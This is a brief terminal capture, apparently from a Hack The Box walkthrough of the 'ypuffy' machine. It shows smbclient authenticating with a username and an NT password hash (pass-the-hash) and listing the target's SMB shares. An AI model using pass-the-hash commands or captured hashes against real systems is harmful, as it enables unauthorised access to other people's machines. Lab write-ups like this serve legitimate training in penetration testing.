 root@kali:~/Desktop/HTB/boxes/ypuffy# smbclient -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B --pw-nt-hash -L //ypuffy.htb/
Sharename Type Comment
--------- ---- -------
alice Disk Alice's Windows Directory
IPC$ IPC IPC Service (Samba Server)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
root@kali:~/Desktop/HTB/boxes/ypuffy#